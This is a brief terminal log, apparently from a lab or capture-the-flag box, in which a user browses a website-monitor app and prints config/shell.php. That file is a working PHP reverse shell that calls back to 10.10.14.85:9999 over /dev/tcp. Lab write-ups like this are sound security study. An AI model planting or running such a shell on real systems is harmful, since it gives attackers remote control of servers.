 albert@alert:/opt$ ls
google  website-monitor
albert@alert:/opt$ cd website-monitor/
albert@alert:/opt/website-monitor$ ls
LICENSE  Parsedown.php  README.md  config  incidents  index.php  monitor.php  monitors  monitors.json  style.css  updates
albert@alert:/opt/website-monitor$ cd config/
albert@alert:/opt/website-monitor/config$ ls
configuration.php  shell.php
albert@alert:/opt/website-monitor/config$ cat shell.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.85/9999 0>&1'");
?>
albert@alert:/opt/website-monitor/config$